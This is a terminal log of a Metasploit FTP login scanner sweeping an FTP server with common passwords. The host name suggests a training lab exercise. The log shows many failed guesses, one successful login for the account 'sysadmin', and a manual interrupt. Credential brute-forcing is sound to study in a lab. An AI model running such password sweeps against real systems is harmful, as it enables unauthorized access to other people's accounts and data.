 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.135.150.3:21      - 192.135.150.3:21 - Starting FTP login sweep
[!] 192.135.150.3:21      - No active DB -- Credential data will not be saved!
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.135.150.3:21      - 192.135.150.3:21 - Login Successful: sysadmin:654321
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: rooty:12345 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: rooty:123456789 (Incorrect: )
[-] 192.135.150.3:21      - 192.135.150.3:21 - LOGIN FAILED: rooty:password (Incorrect: )
^C[*] demo.ine.local:21     - Caught interrupt from the console...
[*] Auxiliary module execution completed